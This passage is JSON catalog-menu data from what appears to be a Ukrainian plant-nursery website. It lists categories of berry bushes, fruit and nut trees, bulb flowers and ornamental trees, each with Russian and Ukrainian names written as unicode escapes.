\u043a\u0438\u0442\u0430\u0439\u0441\u044c\u043a\u0438\u0439","img":"158608","child":[]},{"rid":"872","href":"\/catalog\/cat\/457\/","column":"14","id":"7444","level":"2","parent":"7324","nameru":"\u0413\u043e\u0434\u0436\u0438","nameua":"\u0413\u043e\u0434\u0436\u0456","img":"158592","child":[]},{"rid":"2569","href":"\/catalog\/cat\/irga\/","column":"14","id":"7445","level":"2","parent":"7324","nameru":"\u0418\u0440\u0433\u0430","nameua":"\u0406\u0440\u0433\u0430","img":"158600","child":[]},{"rid":"2764","href":"\/catalog\/cat\/ezhemalina\/","column":"14","id":"7446","level":"2","parent":"7324","nameru":"\u0415\u0436\u0435\u043c\u0430\u043b\u0438\u043d\u0430","nameua":"\u041e\u0436\u0438\u043d\u043e\u043c\u0430\u043b\u0438\u043d\u0430","img":"1129513","child":[]},{"rid":"2757","href":"\/catalog\/cat\/gumi\/","column":"14","id":"7447","level":"2","parent":"7324","nameru":"\u0413\u0443\u043c\u0438","nameua":"\u0413\u0443\u043c\u0456","img":"1127305","child":[]}],"15":[{"rid":"2536","href":"\/catalog\/cat\/populyarno_top_10_khitovykh_yagodnykh\/","column":"15","id":"7448","level":"2","parent":"7324","nameru":"\u0422\u043e\u043f-20 \u044f\u0433\u043e\u0434\u043d\u044b\u0445","nameua":"\u0422\u043e\u043f-20 \u044f\u0433\u0456\u0434\u043d\u0438\u0445","img":"158398","child":[]},{"rid":"4856","href":"\/catalog\/cat\/krupnomery_plodovye\/","column":"15","id":"7450","level":"2","parent":"7324","nameru":"\u041a\u0440\u0443\u043f\u043d\u043e\u043c\u0435\u0440\u044b","nameua":"\u041a\u0440\u0443\u043f\u043d\u043e\u043c\u0456\u0440\u0438","img":"5172490","child":[]},{"rid":"1331","href":"\/catalog\/cat\/kolonovidnye_sazhentsy\/","column":"15","id":"7449","level":"2","parent":"7324","nameru":"\u041a\u043e\u043b\u043e\u043d\u043e\u0432\u0438\u0434\u043d\u044b\u0435","nameua":"\u041a\u043e\u043b\u043e\u043d\u043e\u043f\u043e\u0434\u0456\u0431\u043d\u0456","img":"1170272","child":[]},{"rid":"2537","href":"\/catalog\/cat\/eksklyuziv_unikalnye_sorta_yagodnykh\/","column":"15","id":"7451","level":"2","parent":"7324","nameru":"\u042d\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432\u044b","nameua":"\u0415\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432\u0438","img":"158400","child":[]},{"rid":"1568","href":"\/catalog\/cat\/shtambovye_yagodnye\/","column":"15","id":"7452","level":"2","parent":"7324","nameru":"\u041d\u0430 \u0448\u0442\u0430\u043c\u0431\u0435","nameua":"\u041d\u0430 \u0448\u0442\u0430\u043c\u0431\u0456","img":"1179205","child":[]},{"rid":"1665","href":"\/catalog\/cat\/sazhentsy_yagodnykh_gibridov\/","column":"15","id":"7454","level":"2","parent":"7324","nameru":"\u0413\u0438\u0431\u0440\u0438\u0434\u044b","nameua":"\u0413\u0456\u0431\u0440\u0438\u0434\u0438","img":"1179203","child":[]},{"rid":"1373","href":"\/catalog\/cat\/vygodno_komplekty_yagodnykh_sazhentsev\/","column":"15","id":"7453","level":"2","parent":"7324","nameru":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0442\u044b","nameua":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0442\u0438","img":"158399","child":[]}]},"7326":{"13":[{"rid":"1377","href":"\/catalog\/cat\/klubnika_i_zemlyanika_yagodi\/","column":"13","id":"7389","level":"2","parent":"7326","nameru":"\u041a\u043b\u0443\u0431\u043d\u0438\u043a\u0430","nameua":"\u041f\u043e\u043b\u0443\u043d\u0438\u0446\u044f","img":"1170258","child":[]},{"rid":"841","href":"\/catalog\/cat\/239\/","column":"13","id":"7390","level":"2","parent":"7326","nameru":"\u0427\u0435\u0440\u0435\u0448\u043d\u044f","nameua":"\u0427\u0435\u0440\u0435\u0448\u043d\u044f","img":"157866","child":[]},{"rid":"886","href":"\/catalog\/cat\/242\/","column":"13","id":"7391","level":"2","parent":"7326","nameru":"\u041f\u0435\u0440\u0441\u0438\u043a","nameua":"\u041f\u0435\u0440\u0441\u0438\u043a","img":"201003","child":[]},{"rid":"825","href":"\/catalog\/cat\/335\/","column":"13","id":"7392","level":"2","parent":"7326","nameru":"\u0412\u0438\u043d\u043e\u0433\u0440\u0430\u0434","nameua":"\u0412\u0438\u043d\u043e\u0433\u0440\u0430\u0434","img":"1170233","child":[]},{"rid":"843","href":"\/catalog\/cat\/236\/","column":"13","id":"7393","level":"2","parent":"7326","nameru":"\u042f\u0431\u043b\u043e\u043d\u044f","nameua":"\u042f\u0431\u043b\u0443\u043d\u044f","img":"158304","child":[]},{"rid":"837","href":"\/catalog\/cat\/251\/","column":"13","id":"7394","level":"2","parent":"7326","nameru":"\u041e\u0440\u0435\u0445","nameua":"\u0413\u043e\u0440\u0456\u0445","img":"201009","child":[]},{"rid":"830","href":"\/catalog\/cat\/237\/","column":"13","id":"7395","level":"2","parent":"7326","nameru":"\u0410\u0431\u0440\u0438\u043a\u043e\u0441","nameua":"\u0410\u0431\u0440\u0438\u043a\u043e\u0441","img":"1170215","child":[]},{"rid":"838","href":"\/catalog\/cat\/241\/","column":"13","id":"7396","level":"2","parent":"7326","nameru":"\u0421\u043b\u0438\u0432\u0430","nameua":"\u0421\u043b\u0438\u0432\u0430","img":"1170299","child":[]},{"rid":"994","href":"\/catalog\/cat\/persimmon\/","column":"13","id":"7397","level":"2","parent":"7326","nameru":"\u0425\u0443\u0440\u043c\u0430","nameua":"\u0425\u0443\u0440\u043c\u0430","img":"1170295","child":[]},{"rid":"834","href":"\/catalog\/cat\/240\/","column":"13","id":"7398","level":"2","parent":"7326","nameru":"\u0413\u0440\u0443\u0448\u0430","nameua":"\u0413\u0440\u0443\u0448\u0430","img":"1170242","child":[]},{"rid":"832","href":"\/catalog\/cat\/238\/","column":"13","id":"7399","level":"2","parent":"7326","nameru":"\u0412\u0438\u0448\u043d\u044f","nameua":"\u0412\u0438\u0448\u043d\u044f","img":"1170237","child":[]},{"rid":"2169","href":"\/catalog\/cat\/kiwi\/","column":"13","id":"7400","level":"2","parent":"7326","nameru":"\u041a\u0438\u0432\u0438","nameua":"\u041a\u0456\u0432\u0456","img":"1170254","child":[]},{"rid":"985","href":"\/catalog\/cat\/raspberry_tree1\/","column":"13","id":"7401","level":"2","parent":"7326","nameru":"\u041c\u0430\u043b\u0438\u043d\u043e\u0432\u043e\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","nameua":"\u041c\u0430\u043b\u0438\u043d\u043e\u0432\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","img":"1170285","child":[]}],"14":[{"rid":"842","href":"\/catalog\/cat\/530\/","column":"14","id":"7402","level":"2","parent":"7326","nameru":"\u0428\u0435\u043b\u043a\u043e\u0432\u0438\u0446\u0430","nameua":"\u0428\u043e\u0432\u043a\u043e\u0432\u0438\u0446\u044f","img":"157867","child":[]},{"rid":"1771","href":"\/catalog\/cat\/inzhir\/","column":"14","id":"7403","level":"2","parent":"7326","nameru":"\u0418\u043d\u0436\u0438\u0440","nameua":"\u0406\u043d\u0436\u0438\u0440","img":"1170248","child":[]},{"rid":"2286","href":"\/catalog\/cat\/funduk2\/","column":"14","id":"7404","level":"2","parent":"7326","nameru":"\u0424\u0443\u043d\u0434\u0443\u043a","nameua":"\u0424\u0443\u043d\u0434\u0443\u043a","img":"158382","child":[]},{"rid":"2161","href":"\/catalog\/cat\/fistashka_oreh\/","column":"14","id":"7405","level":"2","parent":"7326","nameru":"\u0424\u0438\u0441\u0442\u0430\u0448\u043a\u0430","nameua":"\u0424\u0456\u0441\u0442\u0430\u0448\u043a\u0430","img":"1179209","child":[]},{"rid":"1772","href":"\/catalog\/cat\/mindal\/","column":"14","id":"7406","level":"2","parent":"7326","nameru":"\u041c\u0438\u043d\u0434\u0430\u043b\u044c","nameua":"\u041c\u0438\u0433\u0434\u0430\u043b\u044c","img":"201005","child":[]},{"rid":"2168","href":"\/catalog\/cat\/mandarinki\/","column":"14","id":"7407","level":"2","parent":"7326","nameru":"\u041c\u0430\u043d\u0434\u0430\u0440\u0438\u043d","nameua":"\u041c\u0430\u043d\u0434\u0430\u0440\u0438\u043d","img":"200999","child":[]},{"rid":"1368","href":"\/catalog\/cat\/azimina\/","column":"14","id":"7408","level":"2","parent":"7326","nameru":"\u0410\u0437\u0438\u043c\u0438\u043d\u0430","nameua":"\u0410\u0437\u0456\u043c\u0456\u043d\u0430","img":"1170217","child":[]},{"rid":"1550","href":"\/catalog\/cat\/alycha\/","column":"14","id":"7409","level":"2","parent":"7326","nameru":"\u0410\u043b\u044b\u0447\u0430","nameua":"\u0410\u043b\u0438\u0447\u0430","img":"1170222","child":[]},{"rid":"831","href":"\/catalog\/cat\/334\/","column":"14","id":"7410","level":"2","parent":"7326","nameru":"\u0410\u0439\u0432\u0430","nameua":"\u0410\u0439\u0432\u0430","img":"1170221","child":[]},{"rid":"835","href":"\/catalog\/cat\/jujube\/","column":"14","id":"7411","level":"2","parent":"7326","nameru":"\u0417\u0438\u0437\u0438\u0444\u0443\u0441","nameua":"\u0417\u0456\u0437\u0456\u0444\u0443\u0441","img":"1170246","child":[]},{"rid":"1560","href":"\/catalog\/cat\/banan2\/","column":"14","id":"7412","level":"2","parent":"7326","nameru":"\u0411\u0430\u043d\u0430\u043d","nameua":"\u0411\u0430\u043d\u0430\u043d","img":"158315","child":[]},{"rid":"833","href":"\/catalog\/cat\/538\/","column":"14","id":"7413","level":"2","parent":"7326","nameru":"\u0413\u0438\u043d\u043a\u0433\u043e \u0411\u0438\u043b\u043e\u0431\u0430","nameua":"\u0413\u0456\u043d\u043a\u043e \u0431\u0456\u043b\u043e\u0431\u0430","img":"1170239","child":[]},{"rid":"2903","href":"\/catalog\/cat\/orekh_pekan2\/","column":"14","id":"7414","level":"2","parent":"7326","nameru":"\u041e\u0440\u0435\u0445 \u041f\u0435\u043a\u0430\u043d","nameua":"\u0413\u043e\u0440\u0456\u0445 \u041f\u0435\u043a\u0430\u043d","img":"5454735","child":[]}],"15":[{"rid":"2519","href":"\/catalog\/cat\/populyarno_top_10_khitovykh_plodovykh\/","column":"15","id":"7415","level":"2","parent":"7326","nameru":"\u0422\u043e\u043f-20 \u043f\u043b\u043e\u0434\u043e\u0432\u044b\u0445","nameua":"\u0422\u043e\u043f-20 \u043f\u043b\u043e\u0434\u043e\u0432\u0438\u0445","img":"1170300","child":[]},{"rid":"4856","href":"\/catalog\/cat\/krupnomery_plodovye\/","column":"15","id":"7418","level":"2","parent":"7326","nameru":"\u041a\u0440\u0443\u043f\u043d\u043e\u043c\u0435\u0440\u044b","nameua":"\u041a\u0440\u0443\u043f\u043d\u043e\u043c\u0456\u0440\u0438","img":"5172490","child":[]},{"rid":"1331","href":"\/catalog\/cat\/kolonovidnye_sazhentsy\/","column":"15","id":"7416","level":"2","parent":"7326","nameru":"\u041a\u043e\u043b\u043e\u043d\u043e\u0432\u0438\u0434\u043d\u044b\u0435","nameua":"\u041a\u043e\u043b\u043e\u043d\u043e\u043f\u043e\u0434\u0456\u0431\u043d\u0456","img":"1170272","child":[]},{"rid":"2242","href":"\/catalog\/cat\/eksklyuzivy_plodovykh_derevev\/","column":"15","id":"7417","level":"2","parent":"7326","nameru":"\u042d\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432\u044b","nameua":"\u0415\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432\u0438","img":"1170302","child":[]},{"rid":"1568","href":"\/catalog\/cat\/shtambovye_yagodnye\/","column":"15","id":"7421","level":"2","parent":"7326","nameru":"\u041d\u0430 \u0448\u0442\u0430\u043c\u0431\u0435","nameua":"\u041d\u0430 \u0448\u0442\u0430\u043c\u0431\u0456","img":"1179205","child":[]},{"rid":"1039","href":"\/catalog\/cat\/crossed_varieties_of_trees\/","column":"15","id":"7419","level":"2","parent":"7326","nameru":"\u0421\u043a\u0440\u0435\u0449\u0435\u043d\u043d\u044b\u0435 \u0441\u043e\u0440\u0442\u0430","nameua":"\u0421\u0445\u0440\u0435\u0449\u0435\u043d\u0456 \u0441\u043e\u0440\u0442\u0438","img":"1170298","child":[]},{"rid":"1665","href":"\/catalog\/cat\/sazhentsy_yagodnykh_gibridov\/","column":"15","id":"7420","level":"2","parent":"7326","nameru":"\u0413\u0438\u0431\u0440\u0438\u0434\u044b","nameua":"\u0413\u0456\u0431\u0440\u0438\u0434\u0438","img":"1179203","child":[]},{"rid":"2712","href":"\/catalog\/cat\/derevo_sad\/","column":"15","id":"7422","level":"2","parent":"7326","nameru":"\u0414\u0435\u0440\u0435\u0432\u043e-\u0441\u0430\u0434","nameua":"\u0414\u0435\u0440\u0435\u0432\u043e-\u0441\u0430\u0434","img":"208523","child":[]},{"rid":"1662","href":"\/catalog\/cat\/vygodno_komplekty_plodovykh_sazhentsev2\/","column":"15","id":"7423","level":"2","parent":"7326","nameru":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0442\u044b","nameua":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0442\u0438","img":"1170278","child":[]}]},"7327":{"13":[{"rid":"419","href":"\/catalog\/cat\/331\/","column":"13","id":"7352","level":"2","parent":"7327","nameru":"\u041b\u0438\u043b\u0438\u0438","nameua":"\u041b\u0456\u043b\u0456\u0457","img":"1181340","child":[]},{"rid":"958","href":"\/catalog\/cat\/peonies\/","column":"13","id":"7353","level":"2","parent":"7327","nameru":"\u041f\u0438\u043e\u043d\u044b","nameua":"\u041f\u0456\u0432\u043e\u043d\u0456\u0457","img":"1180874","child":[]},{"rid":"275","href":"\/catalog\/cat\/463\/","column":"13","id":"7354","level":"2","parent":"7327","nameru":"\u0413\u043b\u0430\u0434\u0438\u043e\u043b\u0443\u0441\u044b","nameua":"\u0413\u043b\u0430\u0434\u0456\u043e\u043b\u0443\u0441\u0438","img":"202359","child":[]},{"rid":"2575","href":"\/catalog\/cat\/chrysanthemum2\/","column":"13","id":"7355","level":"2","parent":"7327","nameru":"\u0425\u0440\u0438\u0437\u0430\u043d\u0442\u0435\u043c\u044b","nameua":"\u0425\u0440\u0438\u0437\u0430\u043d\u0442\u0435\u043c\u0438","img":"199568","child":[]},{"rid":"406","href":"\/catalog\/cat\/274\/","column":"13","id":"7356","level":"2","parent":"7327","nameru":"\u0422\u044e\u043b\u044c\u043f\u0430\u043d\u044b","nameua":"\u0422\u044e\u043b\u044c\u043f\u0430\u043d\u0438","img":"1180887","child":[]},{"rid":"272","href":"\/catalog\/cat\/356\/","column":"13","id":"7357","level":"2","parent":"7327","nameru":"\u0413\u0435\u043e\u0440\u0433\u0438\u043d\u044b","nameua":"\u0416\u043e\u0440\u0436\u0438\u043d\u0438","img":"202357","child":[]},{"rid":"426","href":"\/catalog\/cat\/522\/","column":"13","id":"7358","level":"2","parent":"7327","nameru":"\u041a\u0430\u043b\u043b\u044b","nameua":"\u041a\u0430\u043b\u043b\u0438","img":"202362","child":[]},{"rid":"413","href":"\/catalog\/cat\/312\/","column":"13","id":"7359","level":"2","parent":"7327","nameru":"\u0418\u0440\u0438\u0441\u044b","nameua":"\u0406\u0440\u0438\u0441\u0438","img":"1181336","child":[]},{"rid":"410","href":"\/catalog\/cat\/304\/","column":"13","id":"7360","level":"2","parent":"7327","nameru":"\u041a\u0440\u043e\u043a\u0443\u0441\u044b (\u0428\u0430\u0444\u0440\u0430\u043d)","nameua":"\u041a\u0440\u043e\u043a\u0443\u0441\u0438 (\u0428\u0430\u0444\u0440\u0430\u043d)","img":"1181339","child":[]},{"rid":"407","href":"\/catalog\/cat\/290\/","column":"13","id":"7361","level":"2","parent":"7327","nameru":"\u041d\u0430\u0440\u0446\u0438\u0441\u0441\u044b","nameua":"\u041d\u0430\u0440\u0446\u0438\u0441\u0438","img":"1181344","child":[]},{"rid":"422","href":"\/catalog\/cat\/351\/","column":"13","id":"7362","level":"2","parent":"7327","nameru":"\u0411\u0435\u0433\u043e\u043d\u0438\u0438","nameua":"\u0411\u0435\u0433\u043e\u043d\u0456\u0457","img":"1180729","child":[]},{"rid":"427","href":"\/catalog\/cat\/523\/","column":"13","id":"7363","level":"2","parent":"7327","nameru":"\u0425\u043e\u0441\u0442\u044b","nameua":"\u0425\u043e\u0441\u0442\u0438","img":"1180891","child":[]},{"rid":"423","href":"\/catalog\/cat\/352\/","column":"13","id":"7364","level":"2","parent":"7327","nameru":"\u041b\u0438\u043b\u0435\u0439\u043d\u0438\u043a\u0438","nameua":"\u041b\u0456\u043b\u0456\u0439\u043d\u0438\u043a\u0438","img":"1214605","child":[]},{"rid":"219","href":"\/catalog\/cat\/327\/","column":"13","id":"7365","level":"2","parent":"7327","nameru":"\u042d\u0440\u0435\u043c\u0443\u0440\u0443\u0441\u044b","nameua":"\u0415\u0440\u0435\u043c\u0443\u0440\u0443\u0441\u0438","img":"202368","child":[]},{"rid":"408","href":"\/catalog\/cat\/298\/","column":"13","id":"7366","level":"2","parent":"7327","nameru":"\u0413\u0438\u0430\u0446\u0438\u043d\u0442\u044b","nameua":"\u0413\u0456\u0430\u0446\u0438\u043d\u0442\u0438","img":"1181333","child":[]},{"rid":"960","href":"\/catalog\/cat\/phlox\/","column":"13","id":"7367","level":"2","parent":"7327","nameru":"\u0424\u043b\u043e\u043a\u0441\u044b","nameua":"\u0424\u043b\u043e\u043a\u0441\u0438","img":"202366","child":[]}],"14":[{"rid":"412","href":"\/catalog\/cat\/310\/","column":"14","id":"7368","level":"2","parent":"7327","nameru":"\u041b\u044e\u0442\u0438\u043a\u0438","nameua":"\u041b\u044e\u0442\u0438\u043a\u0438","img":"194160","child":[]},{"rid":"425","href":"\/catalog\/cat\/458\/","column":"14","id":"7369","level":"2","parent":"7327","nameru":"\u0410\u0441\u0442\u0438\u043b\u044c\u0431\u044b","nameua":"\u0410\u0441\u0442\u0438\u043b\u044c\u0431\u0438","img":"1180728","child":[]},{"rid":"261","href":"\/catalog\/cat\/321\/","column":"14","id":"7370","level":"2","parent":"7327","nameru":"\u0424\u0440\u0435\u0437\u0438\u0438","nameua":"\u0424\u0440\u0435\u0437\u0456\u0457","img":"199815","child":[]},{"rid":"1041","href":"\/catalog\/cat\/amaryllis\/","column":"14","id":"7371","level":"2","parent":"7327","nameru":"\u0410\u043c\u0430\u0440\u0438\u043b\u043b\u0438\u0441\u044b","nameua":"\u0410\u043c\u0430\u0440\u0438\u043b\u0456\u0441\u0438","img":"1180722","child":[]},{"rid":"414","href":"\/catalog\/cat\/313\/","column":"14","id":"7372","level":"2","parent":"7327","nameru":"\u0410\u043d\u0435\u043c\u043e\u043d\u044b","nameua":"\u0410\u043d\u0435\u043c\u043e\u043d\u0438","img":"1180724","child":[]},{"rid":"269","href":"\/catalog\/cat\/347\/","column":"14","id":"7373","level":"2","parent":"7327","nameru":"\u041a\u0430\u043d\u043d\u044b","nameua":"\u041a\u0430\u043d\u043d\u0438","img":"202364","child":[]},{"rid":"428","href":"\/catalog\/cat\/525\/","column":"14","id":"7374","level":"2","parent":"7327","nameru":"\u0428\u0438\u0440\u043e\u043a\u043e\u043a\u043e\u043b\u043e\u043a\u043e\u043b\u044c\u0447\u0438\u043a\u0438","nameua":"\u0428\u0438\u0440\u043e\u043a\u043e\u0434\u0437\u0432\u0456\u043d\u043e\u0447\u043a\u0438","img":"202367","child":[]},{"rid":"421","href":"\/catalog\/cat\/340\/","column":"14","id":"7375","level":"2","parent":"7327","nameru":"\u0410\u043a\u0432\u0438\u043b\u0435\u0433\u0438\u0438 (\u041e\u0440\u043b\u0438\u043a\u0438)","nameua":"\u0410\u043a\u0432\u0456\u043b\u0435\u0433\u0456\u0457 (\u041e\u0440\u043b\u0438\u043a\u0438)","img":"1180721","child":[]},{"rid":"409","href":"\/catalog\/cat\/303\/","column":"14","id":"7376","level":"2","parent":"7327","nameru":"\u041c\u0443\u0441\u043a\u0430\u0440\u0438","nameua":"\u041c\u0443\u0441\u043a\u0430\u0440\u0456","img":"1180872","child":[]},{"rid":"2601","href":"\/catalog\/cat\/kamelii2\/","column":"14","id":"7377","level":"2","parent":"7327","nameru":"\u041a\u0430\u043c\u0435\u043b\u0438\u0438","nameua":"\u041a\u0430\u043c\u0435\u043b\u0456\u0457","img":"194147","child":[]},{"rid":"416","href":"\/catalog\/cat\/315\/","column":"14","id":"7378","level":"2","parent":"7327","nameru":"\u041a\u043e\u043b\u0445\u0438\u043a\u0443\u043c\u044b","nameua":"\u041a\u043e\u043b\u0445\u0456\u043a\u0443\u043c\u0438","img":"1180740","child":[]},{"rid":"424","href":"\/catalog\/cat\/353\/","column":"14","id":"7379","level":"2","parent":"7327","nameru":"\u0413\u043b\u043e\u043a\u0441\u0438\u043d\u0438\u0438","nameua":"\u0413\u043b\u043e\u043a\u0441\u0456\u043d\u0456\u0457","img":"1180737","child":[]},{"rid":"418","href":"\/catalog\/cat\/317\/","column":"14","id":"7380","level":"2","parent":"7327","nameru":"\u0410\u043b\u043b\u0438\u0443\u043c\u044b","nameua":"\u0410\u043b\u043b\u0456\u0443\u043c\u0438","img":"1180752","child":[]},{"rid":"417","href":"\/catalog\/cat\/316\/","column":"14","id":"7381","level":"2","parent":"7327","nameru":"\u041f\u043e\u0434\u0441\u043d\u0435\u0436\u043d\u0438\u043a\u0438","nameua":"\u041f\u0440\u043e\u043b\u0456\u0441\u043a\u0438","img":"199561","child":[]},{"rid":"266","href":"\/catalog\/cat\/344\/","column":"14","id":"7382","level":"2","parent":"7327","nameru":"\u0422\u0438\u0433\u0440\u0438\u0434\u0438\u0438","nameua":"\u0422\u0438\u0433\u0440\u0438\u0434\u0456\u0457","img":"96625","child":[]},{"rid":"411","href":"\/catalog\/cat\/309\/","column":"14","id":"7383","level":"2","parent":"7327","nameru":"\u0424\u0440\u0438\u0442\u0438\u043b\u043b\u044f\u0440\u0438\u0438","nameua":"\u0424\u0440\u0456\u0442\u0456\u043b\u044f\u0440\u0456\u0457","img":"1180889","child":[]}],"15":[{"rid":"980","href":"\/catalog\/cat\/populyarno!_top-20_hitovih_lukovichnih\/","column":"15","id":"7384","level":"2","parent":"7327","nameru":"\u0422\u043e\u043f-20 \u043b\u0443\u043a\u043e\u0432\u0438\u0447\u043d\u044b\u0445","nameua":"\u0422\u043e\u043f-20 \u0446\u0438\u0431\u0443\u043b\u0438\u043d\u043d\u0438\u0445","img":"5326429","child":[]},{"rid":"2590","href":"\/catalog\/cat\/sadovye_tsvety2\/","column":"15","id":"7385","level":"2","parent":"7327","nameru":"\u0421\u0430\u0434\u043e\u0432\u044b\u0435 \u0446\u0432\u0435\u0442\u044b","nameua":"\u0421\u0430\u0434\u043e\u0432\u0456 \u043a\u0432\u0456\u0442\u0438","img":"5082852","child":[]},{"rid":"420","href":"\/catalog\/cat\/333\/","column":"15","id":"7386","level":"2","parent":"7327","nameru":"\u041a\u043e\u0440\u0437\u0438\u043d\u043a\u0438 \u0434\u043b\u044f \u043b\u0443\u043a\u043e\u0432\u0438\u0446","nameua":"\u041a\u043e\u0448\u0438\u043a\u0438 \u0434\u043b\u044f \u0446\u0438\u0431\u0443\u043b\u0438\u043d","img":"194150","child":[]},{"rid":"1021","href":"\/catalog\/cat\/profitable_kits_bulbs\/","column":"15","id":"7387","level":"2","parent":"7327","nameru":"\u041c\u0438\u043a\u0441\u044b \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u044b\u0445 \u043b\u0443\u043a\u043e\u0432\u0438\u0446","nameua":"\u041c\u0456\u043a\u0441\u0438 \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u0438\u0445 \u0446\u0438\u0431\u0443\u043b\u0438\u043d","img":"1180757","child":[]},{"rid":"2268","href":"\/catalog\/cat\/drugie_ochen_populyarnye_lukovitsy\/","column":"15","id":"7388","level":"2","parent":"7327","nameru":"\u0414\u0440\u0443\u0433\u0438\u0435 \u043b\u0443\u043a\u043e\u0432\u0438\u0446\u044b","nameua":"\u0406\u043d\u0448\u0456 \u0446\u0438\u0431\u0443\u043b\u0438\u043d\u0438","img":"199569","child":[]}]},"7328":{"13":[{"rid":"2595","href":"\/catalog\/cat\/pavlovniya\/","column":"13","id":"7536","level":"2","parent":"7328","nameru":"\u041f\u0430\u0432\u043b\u043e\u0432\u043d\u0438\u044f","nameua":"\u041f\u0430\u0432\u043b\u0456\u0432\u043d\u0456\u044f","img":"5454703","child":[]},{"rid":"2613","href":"\/catalog\/cat\/barbaris_tunberga\/","column":"13","id":"7537","level":"2","parent":"7328","nameru":"\u0411\u0430\u0440\u0431\u0430\u0440\u0438\u0441 \u0422\u0443\u043d\u0431\u0435\u0440\u0433\u0430","nameua":"\u0411\u0430\u0440\u0431\u0430\u0440\u0438\u0441 \u0422\u0443\u043d\u0431\u0435\u0440\u0433\u0430","img":"199985","child":[]},{"rid":"2042","href":"\/catalog\/cat\/iiva\/","column":"13","id":"7538","level":"2","parent":"7328","nameru":"\u0418\u0432\u0430","nameua":"\u0412\u0435\u0440\u0431\u0430","img":"1178930","child":[]},{"rid":"2040","href":"\/catalog\/cat\/klyyen\/","column":"13","id":"7539","level":"2","parent":"7328","nameru":"\u041a\u043b\u0451\u043d","nameua":"\u041a\u043b\u0435\u043d","img":"1178932","child":[]},{"rid":"2588","href":"\/catalog\/cat\/samshit1\/","column":"13","id":"7540","level":"2","parent":"7328","nameru":"\u0421\u0430\u043c\u0448\u0438\u0442","nameua":"\u0421\u0430\u043c\u0448\u0438\u0442","img":"423885","child":[]},{"rid":"2615","href":"\/catalog\/cat\/beresklet\/","column":"13","id":"7541","level":"2","parent":"7328","nameru":"\u0411\u0435\u0440\u0435\u0441\u043a\u043b\u0435\u0442","nameua":"\u0411\u0435\u0440\u0435\u0441\u043a\u043b\u0435\u0442","img":"199986","child":[]},{"rid":"2610","href":"\/catalog\/cat\/vinograd_devichiy\/","column":"13","id":"7542","level":"2","parent":"7328","nameru":"\u0412\u0438\u043d\u043e\u0433\u0440\u0430\u0434 \u0434\u0435\u0432\u0438\u0447\u0438\u0439","nameua":"\u0412\u0438\u043d\u043e\u0433\u0440\u0430\u0434 \u0434\u0456\u0432\u043e\u0447\u0438\u0439","img":"199987","child":[]},{"rid":"2036","href":"\/catalog\/cat\/lipa2\/","column":"13","id":"7543","level":"2","parent":"7328","nameru":"\u041b\u0438\u043f\u0430","nameua":"\u041b\u0438\u043f\u0430","img":"131348","child":[]},{"rid":"2616","href":"\/catalog\/cat\/pirakanta\/","column":"13","id":"7544","level":"2","parent":"7328","nameru":"\u041f\u0438\u0440\u0430\u043a\u0430\u043d\u0442\u0430","nameua":"\u041f\u0456\u0440\u0430\u043a\u0430\u043d\u0442\u0430","img":"199680","child":[]},{"rid":"2160","href":"\/catalog\/cat\/mindal_oreh\/","column":"13","id":"7545","level":"2","parent":"7328","nameru":"\u041c\u0438\u043d\u0434\u0430\u043b\u044c","nameua":"\u041c\u0438\u0433\u0434\u0430\u043b\u044c","img":"201006","child":[]},{"rid":"2039","href":"\/catalog\/cat\/beryeeza\/","column":"13","id":"7546","level":"2","parent":"7328","nameru":"\u0411\u0435\u0440\u0451\u0437\u0430","nameua":"\u0411\u0435\u0440\u0435\u0437\u0430","img":"1179158","child":[]},{"rid":"2587","href":"\/catalog\/cat\/albitsiya1\/","column":"13","id":"7547","level":"2","parent":"7328","nameru":"\u0410\u043b\u044c\u0431\u0438\u0446\u0438\u044f","nameua":"\u0410\u043b\u044c\u0431\u0456\u0446\u0456\u044f","img":"1179155","child":[]},{"rid":"833","href":"\/catalog\/cat\/538\/","column":"13","id":"7548","level":"2","parent":"7328","nameru":"\u0413\u0438\u043d\u043a\u0433\u043e \u0411\u0438\u043b\u043e\u0431\u0430","nameua":"\u0413\u0456\u043d\u043a\u043e \u0431\u0456\u043b\u043e\u0431\u0430","img":"1170239","child":[]},{"rid":"2596","href":"\/catalog\/cat\/tyulpanovoe_derevo\/","column":"13","id":"7549","level":"2","parent":"7328","nameru":"\u0422\u044e\u043b\u044c\u043f\u0430\u043d\u043e\u0432\u043e\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","nameua":"\u0422\u044e\u043b\u044c\u043f\u0430\u043d\u043e\u0432\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","img":"207447","child":[]},{"rid":"2043","href":"\/catalog\/cat\/kashtan\/","column":"13","id":"7550","level":"2","parent":"7328","nameru":"\u041a\u0430\u0448\u0442\u0430\u043d","nameua":"\u041a\u0430\u0448\u0442\u0430\u043d","img":"131071","child":[]},{"rid":"2041","href":"\/catalog\/cat\/dub\/","column":"13","id":"7551","level":"2","parent":"7328","nameru":"\u0414\u0443\u0431","nameua":"\u0414\u0443\u0431","img":"1178931","child":[]}],"14":[{"rid":"2044","href":"\/catalog\/cat\/cheryemukha\/","column":"14","id":"7552","level":"2","parent":"7328","nameru":"\u0427\u0435\u0440\u0451\u043c\u0443\u0445\u0430","nameua":"\u0427\u0435\u0440\u0435\u043c\u0445\u0430","img":"131076","child":[]},{"rid":"2889","href":"\/catalog\/cat\/sukkulenty\/","column":"14","id":"7553","level":"2","parent":"7328","nameru":"\u0421\u0443\u043a\u043a\u0443\u043b\u0435\u043d\u0442\u044b","nameua":"\u0421\u0443\u043a\u0443\u043b\u0435\u043d\u0442\u0438","img":"5454731","child":[]},{"rid":"2706","href":"\/catalog\/cat\/plyushch\/","column":"14","id":"7554","level":"2","parent":"7328","nameru":"\u041f\u043b\u044e\u0449","nameua":"\u041f\u043b\u044e\u0449","img":"207487","child":[]},{"rid":"1909","href":"\/catalog\/cat\/spireya\/","column":"14","id":"7555","level":"2","parent":"7328","nameru":"\u0421\u043f\u0438\u0440\u0435\u044f","nameua":"\u0421\u043f\u0456\u0440\u04